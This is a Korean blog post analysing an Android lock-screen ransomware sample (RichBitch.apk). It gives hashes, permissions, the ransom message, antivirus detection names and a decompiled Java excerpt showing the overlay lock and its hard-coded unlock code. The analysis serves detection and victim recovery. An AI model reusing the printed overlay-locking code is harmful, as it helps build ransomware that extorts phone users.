오늘은 안드로이드 랜섬웨어(Ransomware) 인 RichBitch.apk(2021.09.24)에 대해 알아보겠습니다. 랜섬웨어 라는 것은 간단하게 이야기하면 컴퓨터에 있는 중요프로그램들을 암호화해서 인질로 삼아서 사용자에게 돈을 탈취할 목적으로 제작된 악성코드를 이야기하면 최근에는 금전을 탈취하기보다는 가상화폐 요구를 하는 것이 대부분입니다.

랜섬웨어 때문에 국내외에서 큰 피해자가 발생을 하고 있습니다. 물론 해당 랜섬웨어 제작자들을 검거하면 해당 암호화를 풀 수가 있는 도구를 보안 업체에서 만들어서 배포하겠지만, 문제는 해당 부분이 적용되지 않으면 소용이 없습니다.

그리고 가상화폐를 요구하고 있으면 대부분은 기본적으로 악의적인 목적을 가진 사람들에게 비트코인 같은 것을 보낸다고 해도 암호화를 해제할 수 있다고 100% 장담을 못하면 그리고 랜섬웨어는 윈도우 운영체제에서 동작하는 것뿐만 아니라 안드로이드 스마트폰을 사용하는 사용자를 대상으로 랜섬웨어도 만들어지고 있습니다.

오늘은 RichBitch.apk 이라는 랜섬웨어에 대해 간단하게 분석을 해 보겠습니다. 랜섬웨어 에 대해 알아보겠습니다. 일단 기본적인 해쉬값은 다음과 같습니다.

파일명:RichBitch.apk

사이즈:289,019 Bytes

CRC32:eb312710

MD5:1bc40bd5abc39aa8788cfea1a49301bb

SHA-1:5d71150849ba8eea5fe562b71e7eabd42c0def9c

SHA-256:1c5b712d0e8f51e84651794cdf73571bd6cfeb92d37ff5d5576c57604342ad7d

SHA-512:28969311cee2771599f25a2fc3dcfa982a3c10b3a40c77b344a4b8645b7cb9c2348b599ed65e103d27b21748ff5a60f4dab3e91474d00261fb2339f14e9d19b0



그리고 안드로이드 권한은 다음과 같습니다.

이라는 것을 확보할 수가 있습니다. 뭐 간단하게 외장 디스크, WindowManager를 이용하여 최상위 뷰에 화면을 노출하는 뷰 옵션, 카메라를 이용하여 사진을 찍고 찍은 사진을 바탕화면으로 저장하기 위한 권한, 연락처 읽기, 문자 읽기, 인터넷 연결, 안드로이드 8.0부터 플레이 스토어 이외의 곳에서 내려받은 앱을 설치하도록 하는 행동을 실행할 때 새로운 권한을 사용하도록 하는 권한인 REQUEST\_INSTALL\_PACKAGE, 카메라에 접근하기 위한 권한, 최대한 정확한 기기 위치 추정치를 확인하기 위한 권한이 있는 것을 볼 수가 있습니다.



일단 해당 랜섬웨어를 실행을 시켜주면 다음과 같은 메시지를 내보내는 것을 확인할 수가 있습니다.

You phone p?zdec 100p qiwi +79056867749이라는 메시지와 함께 UNLOCK DEVICES이라는 내용을 확인할 수가 있고 해당 부분에 암호를 입력해서 스마트폰을 사용할 수가 있는 조건입니다.p?zdec 이라는 단어를 몰라서 구글 언어도구를 힘을 빌렸는데 보니까??뜻하는 단어로 나오고 пизде? 빌어먹을 것이라는 것으로 나오는 것을 확인할 수가 있었습니다.



일단 먼저 비밀번호는 com.termuxhackers.id.MyService 에 보시면 있습니다.

일단 보면 Ваш текст 이라고 러시아 어가 있는데 이걸 구글 번역기 돌려 보면 당신의 텍스트라고 번역이 되었습니다.

@Override

public void onCreate() {

ADRTLogCatReader.onContext(this, "com.aide.ui");

this.windowManager = (WindowManager) getSystemService("window");

this.myView = (ViewGroup) ((LayoutInflater) getSystemService("layout_inflater")).inflate(C0000R.layout.main, (ViewGroup) null);

this.chatHead = new ImageView(this);

this.chatHead.setImageResource(C0000R.drawable.f1icon0);

this.f0e1 = (EditText) this.myView.findViewById(C0000R.C0001id.mainEditText1);

((Button) this.myView.findViewById(C0000R.C0001id.mainButton1)).setOnClickListener(new View.OnClickListener(this) {

/* class com.termuxhackers.p000id.MyService.AnonymousClass100000000 */

private final MyService this$0;

{

this.this$0 = r6;

}

static MyService access$0(AnonymousClass100000000 r4) {

return r4.this$0;

}

public void onClick(View view) {

if (this.this$0.f0e1.getText().toString().equals("1337")) {

this.this$0.windowManager.removeView(this.this$0.myView);

try {

this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.MyService")));

} catch (ClassNotFoundException e) {

throw new NoClassDefFoundError(e.getMessage());

}

} else {

this.this$0.f0e1.setText("");

}

}

});

WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(-2, -2, 2002, 1, -3);

layoutParams.gravity = 17;

layoutParams.x = 0;

layoutParams.y = 0;

new View(this).setBackgroundColor(872349696);

this.windowManager.addView(this.myView, layoutParams);

}

@Override

public IBinder onBind(Intent intent) {

return null;

}

/* renamed from: f */

public void mo4f() {

Toast.makeText(this, "Ваш текст", 0).show();

}

}



이라고 돼 있고 비밀번호(password)는 1337입니다. 그리고 2021-09-25 12:38:51 UTC 기준으로 탐지하는 백신 앱들은 다음과 같습니다.

AhnLab-V3:Trojan/Android.Slocker.61246

Avast-Mobile:Android:Evo-gen [Trj]

Avira (no cloud):ANDROID/JLocker.YV.Gen

BitDefenderFalx:Android.Trojan.SLocker.BRF

Cynet:Malicious (score: 99)

Cyren:AndroidOS/Trojan.YKGC-2

DrWeb:Android.Locker.136.origin

ESET-NOD32:A Variant Of Android/Locker.CQ

F-Secure:Malware.ANDROID/JLocker.YV.Gen

Fortinet:Android/Locker.CQ!tr

Ikarus:Trojan.AndroidOS.LockScreen

K7GW:Trojan ( 0057c6481 )

Kaspersky:UDS:Trojan.AndroidOS.Boogr.gsh

Lionic:Trojan.AndroidOS.Generic.C!c

MAX:Malware (ai Score=51)

McAfee:Artemis!1BC40BD5ABC3

McAfee-GW-Edition:Artemis

Microsoft:Trojan:AndroidOS/LockerRansom.A!MTB

Sophos:Andr/Xgen-ARC

Symantec:Trojan.Gen.2

Symantec Mobile Insight:AdLibrary:Generisk

Trustlook:Android.Malware.Ransomware

ZoneAlarm by Check Point:UDS:DangerousObject.Multi.Generic

일단 안드로이드 스마트폰도 랜섬웨어 가 있으니까 항상 기본적으로 백신 앱은 사용을 하시길 바랍니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 10 미리 보기 업데이트 KB5005611 로 Microsoft Outlook 문제 해결 (2) | 2021.10.02 |

|---|---|

| 해외직구 구매 대행 업체 로 위장한 피싱사이트 안드로이드 악성코드-lk0927.apk (5) | 2021.10.01 |

| 스마트폰 복구하지 못하게 제로필 완전 삭제 방법 (4) | 2021.09.30 |

| 신한 은행 스미싱 피싱 악성코드-sinhan.apk(2021.09.28) (2) | 2021.09.30 |

| 밤문화로 위장한 스미싱 몸캠 악성코드-veradown.apk(2021.09.08) (4) | 2021.09.27 |

| 윈도우 10 KB5005565 앱 정지, 앱 충동을 해결 하기 위한 긴급 업데이트 (0) | 2021.09.26 |

| 안드로이드 스마트폰 공장초기화,디바이스 초기화 하는 방법 (0) | 2021.09.25 |

| 다음 로그인을 사칭 하는 피싱 사이트-purchase order 1880f (4) | 2021.09.23 |